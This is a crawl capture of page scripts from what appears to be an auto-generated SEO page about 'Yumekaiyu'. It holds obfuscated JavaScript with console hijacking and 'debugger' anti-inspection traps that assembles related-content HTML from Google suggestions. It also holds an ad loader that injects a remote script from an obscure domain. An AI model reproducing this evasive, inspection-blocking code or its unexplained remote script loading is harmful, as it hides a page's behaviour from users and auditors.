_0x5ccb67[_0x386c7c(0x10d,0x16b,0x183,0x157)](_0x205086,_0x4d2514,_0x479a04);}};function _0x558eba(_0x8c749b,_0x37dc1b,_0x870031,_0x3cfa7b){return _0x57a8ed(_0x37dc1b- -0x23e,_0x37dc1b-0x5a,_0x3cfa7b,_0x3cfa7b-0x48);}if(_0x5ccb67[_0x558eba(-0xd2,-0xd3,-0xa9,-0xa9)](_0x5ccb67[_0x558eba(-0x68,-0x6f,-0x83,-0x37)],_0x5ccb67[_0x558eba(-0x9e,-0x6f,-0xb8,-0x9f)])){var _0xe7146c={'pAxzw':_0xa13ebd[_0x558eba(-0xab,-0xc0,-0xe2,-0xb7)],'fUCaE':function(_0x36f62b,_0x4a8320){return _0xa13ebd['OqiiU'](_0x36f62b,_0x4a8320);},'knXee':_0x3ba9a1(0xb7,0x8e,0xa7,0xa2),'siCsp':_0xa13ebd[_0x3ba9a1(0x63,0x6b,0x2e,0xa0)],'xFnfw':function(_0x49805a,_0x4774cb){function _0x17b49a(_0x14069b,_0x3134ff,_0x2e0017,_0x33fffc){return _0x3ba9a1(_0x14069b-0x120,_0x33fffc-0x22a,_0x2e0017-0x14d,_0x14069b);}return _0xa13ebd[_0x17b49a(0x2e2,0x26c,0x26f,0x2a4)](_0x49805a,_0x4774cb);},'pnist':_0x3ba9a1(0x17,0x5d,0x23,0xa6),'MXEHG':function(_0x466d63,_0x308bc9){return _0xa13ebd['OqiiU'](_0x466d63,_0x308bc9);},'HXFkm':function(_0x82f0c7){function _0x1e6461(_0x3ce305,_0x15d16f,_0x150aed,_0x59f746){return _0x3ba9a1(_0x3ce305-0x1e7,_0x59f746-0x1c7,_0x150aed-0x165,_0x150aed);}return _0xa13ebd[_0x1e6461(0x257,0x1d7,0x265,0x21d)](_0x82f0c7);}};_0xa13ebd['BscpE'](_0x284b35,this,function(){function _0x3428d4(_0x373e77,_0x34d08f,_0x2c9aa1,_0x16c721){return _0x3ba9a1(_0x373e77-0x85,_0x16c721- -0x22b,_0x2c9aa1-0x1db,_0x34d08f);}var _0x455f0f=new _0x43f1fd(_0x58cec4(0x15b,0x153,0x146,0x103)+_0x58cec4(0x171,0x154,0x143,0xfd)),_0x44224a=new _0x43ecd8(_0xe7146c[_0x3428d4(-0x1b0,-0x1a6,-0x1b8,-0x1e4)],'i'),_0x25f19a=_0xe7146c[_0x3428d4(-0x235,-0x219,-0x21c,-0x20f)](_0x5990b0,_0xe7146c[_0x58cec4(0x116,0x139,0x130,0x171)]);function _0x58cec4(_0x3b9385,_0x3ec7a0,_0x30da79,_0x4e3851){return _0x558eba(_0x3b9385-0xbf,_0x30da79-0x19e,_0x30da79-0x75,_0x3ec7a0);}!_0x455f0f[_0x3428d4(-0x176,-0x1a3,-0x1e7,-0x1ac)](_0x25f19a+_0xe7146c['siCsp'])||!_0x44224a['test'](_0xe7146c[_0x58cec4(0xca,0x9d,0xd6,0x111)](_0x25f19a,_0xe7146c[_0x58cec4(0x129,0x183,0x140,0xfe)]))?_0xe7146c['MXEHG'](_0x25f19a,'0'):_0xe7146c['HXFkm'](_0x48dfd2);})();}else{var _0x449a87=new RegExp(_0x5ccb67[_0x558eba(-0xa3,-0xcc,-0xd0,-0xa3)]),_0x4a71af=new RegExp(_0x5ccb67[_0x558eba(-0xc3,-0xa8,-0x73,-0xa2)],'i'),_0x270956=_0x5ccb67[_0x3ba9a1(0x53,0x87,0x7e,0x97)](_0xe7faa3,_0x5ccb67[_0x3ba9a1(0xe,0x30,0x47,0x35)]);if(!_0x449a87[_0x558eba(-0x33,-0x5f,-0x71,-0x9b)](_0x5ccb67['yqhCG'](_0x270956,_0x5ccb67[_0x3ba9a1(0x24,0x28,-0xd,0x6e)]))||!_0x4a71af[_0x3ba9a1(0xc6,0x7f,0xbd,0x51)](_0x5ccb67[_0x3ba9a1(0x2e,0x6c,0x47,0x91)](_0x270956,_0x3ba9a1(0x16,0x5d,0x62,0xa5)))){if(_0x5ccb67[_0x558eba(-0xdf,-0xb8,-0xba,-0x8c)](_0x5ccb67[_0x3ba9a1(0xbf,0x7d,0x50,0x84)],_0x5ccb67['TyKEE']))_0x5ccb67[_0x558eba(-0x7b,-0x77,-0x7d,-0x7a)](_0x270956,'0');else{var _0x2dfbe0=_0x2762f7?function(){function _0x4400e5(_0x453fc5,_0x4dc038,_0x3f1773,_0x91bc65){return _0x3ba9a1(_0x453fc5-0x1a6,_0x453fc5- -0x6a,_0x3f1773-0x1c1,_0x4dc038);}if(_0x24e13a){var _0x1469d1=_0x16fd43[_0x4400e5(0x17,0x5f,0x44,0x1c)](_0x123001,arguments);return _0x43ca79=null,_0x1469d1;}}:function(){};return _0x54260a=![],_0x2dfbe0;}}else _0x5ccb67[_0x3ba9a1(-0x2e,0x15,0x16,0xb)](_0xe7faa3);}})();}());var _0x416cca=(function(){var _0x10ad95={};_0x10ad95[_0x499370(0xa6,0x67,0x8c,0xcc)]=function(_0x29a215,_0x33c117){return _0x29a215!==_0x33c117;};var _0x99cf48=_0x10ad95;function _0x499370(_0x4b9dde,_0x4f1b90,_0x16505a,_0x108b16){return _0x278b(_0x4b9dde- -0x56,_0x16505a);}var _0x494702=!![];return function(_0x369380,_0x5bff5a){function _0x5b1b4f(_0x22eeab,_0x58847f,_0x18006d,_0x282cff){return _0x499370(_0x282cff-0x24e,_0x58847f-0x6f,_0x58847f,_0x282cff-0xac);}if(_0x99cf48['GTMgp']('MWtqD',_0x5b1b4f(0x2f9,0x338,0x2d0,0x318)))return!![];else{var _0x1239fd=_0x494702?function(){function _0x46deff(_0x126551,_0xa7dcbc,_0x34de06,_0x372ca1){return _0x5b1b4f(_0x126551-0xd,_0x34de06,_0x34de06-0xcc,_0x126551- -0x4ec);}if(_0x5bff5a){var _0x4ff818=_0x5bff5a[_0x46deff(-0x1dc,-0x199,-0x1b7,-0x20f)](_0x369380,arguments);return _0x5bff5a=null,_0x4ff818;}}:function(){};return _0x494702=![],_0x1239fd;}};}()),_0x1129f8=_0x416cca(this,function(){var _0x1ac82c={'oFjNX':_0x562ef1(0x444,0x451,0x457,0x40f),'kMAAw':_0x25a725(0x40,-0x2a,-0x4f,-0x8),'ukoaw':'error','XlFBy':_0x25a725(0x2a,0x23,0x27,0x4),'SyKGz':_0x25a725(-0x3f,-0x53,-0x5,-0x17),'AMsTg':function(_0x391688,_0x1c04a7){return _0x391688<_0x1c04a7;},'LpMku':function(_0x3bfc66,_0x1e824e){return _0x3bfc66(_0x1e824e);},'hLDyX':function(_0x31bdb4,_0x6db5e2){return _0x31bdb4+_0x6db5e2;},'Sjscm':_0x25a725(-0x1b,-0x20,0x38,0x1e)+_0x25a725(-0x34,-0x4a,-0x7,-0x11)+_0x562ef1(0x425,0x3f5,0x400,0x3df)+'\x20)','KQZFJ':function(_0x7cf070){return _0x7cf070();},'XGqou':function(_0x2542ea,_0x42eb66){return _0x2542ea(_0x42eb66);},'mbWOi':function(_0x1a86ae,_0x46d7d3){return _0x1a86ae+_0x46d7d3;},'jcRzr':function(_0x258bb2,_0x4ef7f7){return _0x258bb2+_0x4ef7f7;},'BsXLD':'return\x20(fu'+_0x25a725(0x5d,0x2b,0x4b,0x14),'mPCui':function(_0x37867f,_0x413c3e){return _0x37867f!==_0x413c3e;},'inaEH':_0x562ef1(0x42d,0x3e7,0x423,0x3e9),'hUbYv':_0x562ef1(0x3ba,0x422,0x3b1,0x3ef),'JrMjt':_0x562ef1(0x401,0x385,0x375,0x3bb),'iDesY':_0x25a725(0x3,-0x1,0x7,0x1d)+'2'};function _0x25a725(_0x3ce703,_0x28c47c,_0x365ea7,_0x35afc4){return _0x278b(_0x35afc4- -0xd3,_0x3ce703);}var _0x494046;try{var _0x2b5f3e=_0x1ac82c[_0x562ef1(0x47e,0x403,0x416,0x436)](Function,_0x1ac82c[_0x25a725(0x11,0xd,0x28,0x49)](_0x1ac82c[_0x562ef1(0x3ee,0x3e4,0x3e0,0x3ae)](_0x1ac82c[_0x562ef1(0x3f3,0x3e7,0x3ce,0x3ad)],_0x25a725(-0x1c,0x26,-0xc,0x1e)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'));_0x494046=_0x2b5f3e();}catch(_0x2dc8a3){if(_0x1ac82c[_0x25a725(0x19,0xc,-0x11,0x10)](_0x1ac82c[_0x25a725(0x4f,0x7c,0xc,0x46)],'IAuUK'))_0x494046=window;else{var _0x1e5443=_0x562ef1(0x3b5,0x3fa,0x3ec,0x3d9)[_0x25a725(-0x12,0x2,-0x10,-0x19)]('|'),_0x41478e=0x1d99*-0x1+0x20e4+0x1*-0x34b;while(!![]){switch(_0x1e5443[_0x41478e++]){case'0':var _0xb223cc=[_0x562ef1(0x421,0x3c0,0x434,0x3ef),_0x1ac82c[_0x562ef1(0x3ad,0x3e8,0x3da,0x3d2)],_0x1ac82c[_0x562ef1(0x3cd,0x414,0x3d9,0x3ff)],_0x1ac82c[_0x25a725(0x2d,0x58,0x59,0x56)],_0x25a725(0x15,-0x68,-0x54,-0x2e),_0x1ac82c['XlFBy'],_0x1ac82c['SyKGz']];continue;case'1':var _0x17b466=_0x5238a4['console']=_0x5238a4[_0x562ef1(0x44b,0x41f,0x3da,0x41f)]||{};continue;case'2':for(var _0x56a87f=-0x1d1*-0x4+0x5eb+-0xd2f;_0x1ac82c[_0x562ef1(0x415,0x3dc,0x416,0x3e6)](_0x56a87f,_0xb223cc[_0x562ef1(0x3f6,0x41b,0x3b3,0x3f2)]);_0x56a87f++){var _0x26fd55=(_0x25a725(0x10,0x47,-0xf,0x1f)+'3')[_0x562ef1(0x406,0x391,0x405,0x3c4)]('|'),_0x11e45c=-0x1e67+0x689*-0x4+0x388b;while(!![]){switch(_0x26fd55[_0x11e45c++]){case'0':_0x12d992[_0x562ef1(0x454,0x41b,0x456,0x430)]=_0xd9f583[_0x562ef1(0x402,0x3b8,0x405,0x401)](_0x13472f);continue;case'1':var _0x12d992=_0x1147bf[_0x562ef1(0x3e9,0x3a3,0x404,0x3dc)+'r'][_0x25a725(-0x43,-0x2f,0x1d,-0x7)][_0x25a725(0x6b,0x3e,-0x22,0x24)](_0x43942c);continue;case'2':var _0x275249=_0xb223cc[_0x56a87f];continue;case'3':_0x17b466[_0x275249]=_0x12d992;continue;case'4':var _0x15b115=_0x17b466[_0x275249]||_0x12d992;continue;case'5':_0x12d992[_0x562ef1(0x425,0x3fe,0x41f,0x3e3)]=_0x15b115['toString'][_0x562ef1(0x41b,0x3c0,0x3e6,0x401)](_0x15b115);continue;}break;}}continue;case'3':var _0x5238a4;continue;case'4':try{var _0x1930a8=_0x1ac82c[_0x25a725(0x41,-0xb,-0x25,0x16)](_0x411d4a,_0x1ac82c[_0x25a725(0x7a,0x64,0x45,0x40)](_0x562ef1(0x3cf,0x450,0x44e,0x414)+_0x562ef1(0x42f,0x3c4,0x403,0x3f1)+_0x1ac82c[_0x25a725(-0x61,-0xd,-0x48,-0x1b)],');'));_0x5238a4=_0x1ac82c['KQZFJ'](_0x1930a8);}catch(_0x440232){_0x5238a4=_0x21f9fc;}continue;}break;}}}var _0x5ac39c=_0x494046['console']=_0x494046['console']||{},_0x52e56b=[_0x1ac82c[_0x25a725(0x6d,0x6e,0x3b,0x39)],_0x1ac82c[_0x25a725(-0x39,0x2d,0xa,-0xb)],_0x1ac82c[_0x25a725(0x10,0x17,0x4f,0x22)],'error',_0x25a725(-0x4e,-0x49,-0x28,-0x2e),_0x1ac82c['XlFBy'],_0x1ac82c[_0x25a725(-0x5,0x6,-0x1a,-0x12)]];function _0x562ef1(_0x6f5457,_0x399dbe,_0x3a6398,_0x3dfced){return _0x278b(_0x3dfced-0x30a,_0x3a6398);}for(var _0x229a92=-0x1*0x13fc+-0x5*0x497+0x1d*0x17b;_0x229a92<_0x52e56b[_0x25a725(0x36,0x1a,0x34,0x15)];_0x229a92++){if(_0x1ac82c[_0x562ef1(0x41d,0x437,0x3e1,0x3ed)](_0x562ef1(0x38f,0x3a6,0x39b,0x3bb),_0x1ac82c[_0x562ef1(0x3e8,0x3aa,0x3d6,0x3c5)])){if(_0x379905){var _0x1bcb69=_0x30a917[_0x25a725(0x7a,0x3d,0x5a,0x45)](_0x147491,arguments);return _0x4db306=null,_0x1bcb69;}}else{var _0x95c718=_0x1ac82c[_0x25a725(0x29,0x2e,0x55,0x3c)]['split']('|'),_0x86e180=0xcf2+-0xcdc+0x2*-0xb;while(!![]){switch(_0x95c718[_0x86e180++]){case'0':_0x526529[_0x25a725(0x15,0x9c,0x69,0x53)]=_0x416cca['bind'](_0x416cca);continue;case'1':_0x526529[_0x562ef1(0x3df,0x411,0x3ec,0x3e3)]=_0x755fc8[_0x25a725(0x32,0x24,-0x35,0x6)][_0x562ef1(0x400,0x44b,0x40c,0x401)](_0x755fc8);continue;case'2':_0x5ac39c[_0x63e2e2]=_0x526529;continue;case'3':var _0x755fc8=_0x5ac39c[_0x63e2e2]||_0x526529;continue;case'4':var _0x526529=_0x416cca['constructo'+'r']['prototype'][_0x25a725(-0x23,0x0,0x4d,0x24)](_0x416cca);continue;case'5':var _0x63e2e2=_0x52e56b[_0x229a92];continue;}break;}}}});function _0x528d(){var _0x9ba5e3=['n-bottom:\x20','EMeZS','vGhhb','fUCaE','dbXsY','XzyCd','jqDfS','JGpyH','Sjscm','126290mJavjq','split','JrMjt','trace','fEKfK','<aside><im','shqEl','yBUlb','SyKGz','ctor(\x22retu','MdPGh','20\x22\x20height','ps://tse1.','JgARo','Pnbea','oFjNX','RLBdx','298206KjBkxV','info','prototype','oZozg','search','3|4|1|0|2','oNQva','jkock','constructo','VCYIF','645JlcsoV','rn\x20this\x22)(','$]*)','table','afoZS','toString','call','Apuke','AMsTg','NNlXb','pAxzw','OaYUh','\x22\x20width=\x223','8px;\x22\x20/><h','9443150nwvoKL','mPCui','80ufjlOl','log','gccpW','nction()\x20','length','LpMku','g\x20alt=\x22','fShlT','mnAQj','wHdIR','a-zA-Z_$][','ZoufC','4|5|3|0|1|','{}.constru','1|2|4|0|5|','qtCyP','input','kMAAw','fy\x22><b>','bind','Rlnny','VMCMc','\x5c+\x5c+\x20*(?:[','gsnrp','GTMgp','rYcGU','tujgk','ZeJgh','</b>#','OxhqF','eRKBv','yqhCG','ign=\x22justi','warn','MlznK','knXee','pkoDX','t:auto;mar','return\x20(fu','bBTCk','hUbYv','le=\x22width:','chain','iDesY','gGSkr','JpiIO','YDQXL','hLDyX','TyKEE','console','test','pnist','apply','inaEH','\x5c(\x20*\x5c)','NTsyt','mbWOi','function\x20*','cogXA','100%;heigh','MWtqD','788CHMfrU','bbmAH','debu','5nDRoOt','init','__proto__','AqUyr','eRMwp','ukoaw','664748YRSZhy','MFdnk','XGqou','t/th?q=','WmFjA','217242ifVwub','while\x20(tru','string','IjnAA','HAlUa','</p></asid','IEEzV','TKqpx','BsXLD','jcRzr','exception','stateObjec','1978404JWlrjF','\x22\x20src=\x22htt','WbFJm','rXkSP','wwMRG','gAaRJ','xFnfw','e)\x20{}','(((.+)+)+)'];_0x528d=function(){return _0x9ba5e3;};return _0x528d();}_0x1129f8();var dom='';function autoRelated(_0x39582c){var _0x23640={};_0x23640[_0x1e66a9(0x34e,0x340,0x33b,0x30f)]=function(_0x294d2e,_0xa6dd10){return _0x294d2e===_0xa6dd10;};function _0x4f9ab9(_0x120743,_0x4ee3e4,_0x327070,_0x3e82d5){return _0x278b(_0x4ee3e4- -0x395,_0x3e82d5);}_0x23640[_0x1e66a9(0x345,0x37f,0x359,0x36c)]='fsVKQ';function _0x1e66a9(_0x5b6123,_0x2d9b12,_0x48597e,_0x1be4b0){return _0x278b(_0x5b6123-0x223,_0x48597e);}_0x23640['AqUyr']='TTJZA';var _0x160a4a=_0x23640,_0x2b9502=_0x39582c[-0x1b6c+-0xc46*-0x1+0xf27];for(i=0x73b+-0x2*0xe61+-0x1*-0x1587;i<_0x2b9502['length'];i++){if(_0x160a4a[_0x1e66a9(0x34e,0x30a,0x332,0x36f)](_0x160a4a[_0x1e66a9(0x345,0x303,0x375,0x34f)],_0x160a4a[_0x4f9ab9(-0x264,-0x26e,-0x274,-0x29f)]))_0x4a6711=_0x515599;else{var _0x20ffcf=_0x2b9502[i];dom+=_0x1e66a9(0x2e1,0x328,0x2e7,0x321)+_0x4f9ab9(-0x2ed,-0x2ab,-0x284,-0x2e4)+_0x20ffcf+(_0x1e66a9(0x2cb,0x2ae,0x2f7,0x307)+_0x1e66a9(0x2e8,0x2a1,0x321,0x2c0)+'mm.bing.ne'+_0x4f9ab9(-0x24a,-0x268,-0x278,-0x2a8))+encodeURIComponent(_0x20ffcf)+(_0x1e66a9(0x303,0x335,0x336,0x303)+_0x4f9ab9(-0x2fe,-0x2d1,-0x2a8,-0x29a)+'=\x22320\x22\x20sty'+_0x1e66a9(0x330,0x30b,0x368,0x321)+_0x1e66a9(0x342,0x2f8,0x318,0x322)+_0x4f9ab9(-0x27b,-0x28c,-0x2a3,-0x2a0)+'gin-right:'+'\x208px;margi'+_0x4f9ab9(-0x2ff,-0x2e5,-0x305,-0x32e)+_0x4f9ab9(-0x2cd,-0x2b4,-0x294,-0x2af)+'3>')+_0x20ffcf+('</h3><p\x20al'+_0x4f9ab9(-0x2cd,-0x291,-0x262,-0x291)+_0x1e66a9(0x319,0x2fe,0x34b,0x30a))+_0x20ffcf+_0x1e66a9(0x323,0x2e2,0x306,0x334)+_0x20ffcf+'.\x20'+_0x20ffcf['replace'](/ /g,'-')+',\x20'+_0x20ffcf['replace'](/ /g,'\x20\x20')+(_0x1e66a9(0x2c3,0x2bb,0x2c7,0x2d2)+'e>');}}}function _0xe7faa3(_0x5a9dbd){function _0x49e16f(_0x23ec77,_0x572159,_0x4a6a38,_0x4003aa){return _0x278b(_0x23ec77- -0x234,_0x572159);}var _0x4b7de9={'dbXsY':function(_0x570f27,_0x84a3ff){return _0x570f27===_0x84a3ff;},'VCYIF':_0x41a2e3(-0x115,-0x117,-0x12f,-0x14e),'oNQva':_0x49e16f(-0x101,-0x10f,-0x11f,-0xcd),'VMCMc':function(_0x1ffbde,_0x5c198d){return _0x1ffbde(_0x5c198d);},'qURCJ':function(_0xf2b2e,_0xcced80){return _0xf2b2e===_0xcced80;},'ZeJgh':_0x49e16f(-0x103,-0xd5,-0xc4,-0x11f),'Apuke':_0x49e16f(-0x104,-0xf6,-0x112,-0xd0)+_0x49e16f(-0x186,-0x1a6,-0x1c2,-0x1c8),'jqDfS':'counter','JGpyH':_0x41a2e3(-0xc0,-0xb3,-0x88,-0xe5),'IEEzV':'SCLHK','YDQXL':function(_0x380f70,_0x184f0a){return _0x380f70!==_0x184f0a;},'DiAqh':function(_0x5cbfab,_0x4c9a97){return _0x5cbfab===_0x4c9a97;},'hSrco':function(_0x4115e5,_0x1d7053){return _0x4115e5%_0x1d7053;},'OxhqF':function(_0x27ab67,_0x5d0e80){return _0x27ab67+_0x5d0e80;},'pkoDX':_0x49e16f(-0x111,-0xd9,-0x145,-0x129),'rXkSP':'action','bBTCk':'Kkiib','gsnrp':_0x49e16f(-0x18e,-0x17b,-0x1a3,-0x18e)+'t','vGhhb':_0x41a2e3(-0xe2,-0xa5,-0x12a,-0xed)};function _0x41a2e3(_0x222481,_0x4a9860,_0x1f84f1,_0x79d3bd){return _0x278b(_0x222481- -0x1f2,_0x1f84f1);}function _0x20efc6(_0x6d3dbb){function _0x120a7b(_0x2f4905,_0x111387,_0x43a7cf,_0x3d5b1f){return _0x41a2e3(_0x111387-0x1ee,_0x111387-0x125,_0x2f4905,_0x3d5b1f-0x14d);}var _0x45b062={'NTsyt':function(_0x195bba,_0x587aa){function _0xe9b7e3(_0x2dcac9,_0x3d9c33,_0x555553,_0x99c8e3){return _0x278b(_0x2dcac9- -0x16c,_0x555553);}return _0x4b7de9[_0xe9b7e3(-0xb8,-0x6f,-0x6f,-0xd6)](_0x195bba,_0x587aa);},'RLBdx':_0x4b7de9[_0x166903(-0x222,-0x240,-0x242,-0x26b)],'wtcvA':_0x4b7de9[_0x120a7b(0x84,0xcc,0x86,0x89)],'MdPGh':function(_0x5371a4,_0x568d5d){return _0x4b7de9['VMCMc'](_0x5371a4,_0x568d5d);}};function _0x166903(_0x4e89bc,_0x4c0dac,_0x40cead,_0x39e07b){return _0x49e16f(_0x4c0dac- -0xdf,_0x39e07b,_0x40cead-0x19f,_0x39e07b-0x141);}if(_0x4b7de9['qURCJ'](_0x166903(-0x227,-0x24d,-0x275,-0x230),'JgARo')){if(typeof _0x6d3dbb===_0x4b7de9[_0x120a7b(0xe2,0xfb,0x102,0xf2)])return function(_0x314fcf){}[_0x166903(-0x23a,-0x241,-0x27b,-0x258)+'r'](_0x4b7de9[_0x120a7b(0x90,0xd7,0xa1,0xb0)])[_0x120a7b(0xf9,0x114,0x11e,0x10f)](_0x4b7de9[_0x166903(-0x271,-0x25d,-0x2a0,-0x254)]);else{if(_0x4b7de9['qURCJ'](_0x4b7de9[_0x120a7b(0xc6,0xb3,0xe0,0x7f)],_0x4b7de9[_0x166903(-0x241,-0x272,-0x22d,-0x27c)])){var _0x2014ba=_0x237817['apply'](_0x4b9625,arguments);return _0x452e16=null,_0x2014ba;}else{if(_0x4b7de9[_0x120a7b(0xfe,0x10e,0xe0,0x108)]((''+_0x6d3dbb/_0x6d3dbb)[_0x120a7b(0xf1,0xe4,0xed,0xb9)],0xf4d+-0x25de*-0x1+-0x352a*0x1)||_0x4b7de9['DiAqh'](_0x4b7de9['hSrco'](_0x6d3dbb,0x1b*0xd+0x475*-0x4+-0x11*-0xf9),-0x1*0xa6a+-0x2170+0x2bda))(function(){return!![];}[_0x166903(-0x20c,-0x241,-0x27c,-0x232)+'r'](_0x4b7de9[_0x120a7b(0xc4,0xfd,0x13d,0x10a)](_0x4b7de9[_0x120a7b(0x147,0x104,0x13f,0x130)],'gger'))[_0x120a7b(0xae,0xd6,0x108,0xe9)](_0x4b7de9[_0x166903(-0x228,-0x269,-0x251,-0x2a8)]));else{if(_0x120a7b(0xeb,0xa7,0x83,0x6f)===_0x4b7de9[_0x120a7b(0xcf,0x107,0x108,0x119)]){var _0x88601f=_0x448683?function(){function _0x385865(_0x342188,_0x584093,_0x22120e,_0x8ac31a){return _0x166903(_0x342188-0xe2,_0x342188-0x1b5,_0x22120e-0x110,_0x584093);}if(_0x218869){var _0x5d05ca=_0x20be6c[_0x385865(-0x46,-0x81,0x0,-0x71)](_0x59fea8,arguments);return _0xdc4c8b=null,_0x5d05ca;}}:function(){};return _0x3cbf70=![],_0x88601f;}else(function(){function _0x4dd535(_0x5755f6,_0x36609f,_0x5d51ed,_0x504691){return _0x166903(_0x5755f6-0x1d2,_0x36609f-0x6bc,_0x5d51ed-0xc8,_0x504691);}function _0x4b7620(_0xd058b0,_0x4ff416,_0x1cd2dd,_0x2ad232){return _0x120a7b(_0x4ff416,_0x2ad232- -0x1f3,_0x1cd2dd-0xcf,_0x2ad232-0x24);}if(_0x45b062[_0x4dd535(0x507,0x4c4,0x490,0x4fb)](_0x45b062[_0x4b7620(-0x169,-0x111,-0x101,-0x12e)],_0x45b062['wtcvA'])){var _0x5de2d6=_0x4eb4b0['constructo'+'r'][_0x4dd535(0x488,0x475,0x444,0x43e)]['bind'](_0x2495e3),_0x26c6f8=_0x50c502[_0x3b2103],_0xa17a58=_0x394652[_0x26c6f8]||_0x5de2d6;_0x5de2d6[_0x4dd535(0x4d2,0x4cf,0x49a,0x4a3)]=_0x270c00[_0x4b7620(-0x140,-0x10a,-0xd4,-0x100)](_0x3cf428),_0x5de2d6[_0x4dd535(0x4ac,0x482,0x4ca,0x4b6)]=_0xa17a58[_0x4dd535(0x455,0x482,0x45c,0x483)]['bind'](_0xa17a58),_0x20d24d[_0x26c6f8]=_0x5de2d6;}else return![];}[_0x166903(-0x208,-0x241,-0x224,-0x282)+'r'](_0x4b7de9[_0x166903(-0x246,-0x20b,-0x1f0,-0x1d9)]+'gger')[_0x120a7b(0x153,0x114,0x121,0xd7)](_0x4b7de9[_0x120a7b(0x100,0xf7,0x102,0xb5)]));}}}_0x4b7de9[_0x166903(-0x1d1,-0x21a,-0x252,-0x23a)](_0x20efc6,++_0x6d3dbb);}else _0x45b062[_0x166903(-0x21d,-0x250,-0x25c,-0x215)](_0x212d51,'0');}try{if(_0x5a9dbd)return _0x20efc6;else{if(_0x4b7de9[_0x49e16f(-0x182,-0x139,-0x182,-0x1b9)]!==_0x4b7de9[_0x49e16f(-0x182,-0x1a3,-0x199,-0x1a4)]){if(_0x1f6dcb){var _0x2490cc=_0x308c1d[_0x41a2e3(-0xda,-0xa8,-0xd2,-0xbd)](_0x55965f,arguments);return _0x45c3d0=null,_0x2490cc;}}else _0x20efc6(0xd1*-0x4+-0x1ce5+0x2029);}}catch(_0x2c6b99){}}

--- FILE ---
content_type: application/javascript
request_url: https://sora.my.id/ads/ads-1.js
body_size: -49
content:
var atOptions = {
    'key' : '56f6f52821776bea78e2082fed4be407',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
};

var adScript = document.createElement('script');
adScript.type = 'text/javascript';
adScript.src = '//caressfinancialdodge.com/56f6f52821776bea78e2082fed4be407/invoke.js';
document.currentScript.parentNode.insertBefore(adScript, document.currentScript);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://suggestqueries.google.com/complete/search?jsonp=autoRelated&hl=en&client=firefox&q=Yumekaiyu
body_size: -690
content:
autoRelated(["Yumekaiyu",["yumekaiyu awajishima","yumekaiyu awajishima sumoto japan","yumekaiyu awajishima reviews","yumekaiyu awajishima photos","yumekaiyu awaji","https www yumekaiyu com"],[],{"google:suggestsubtypes":[[512],[30],[30],[30],[30],[5,30]]}])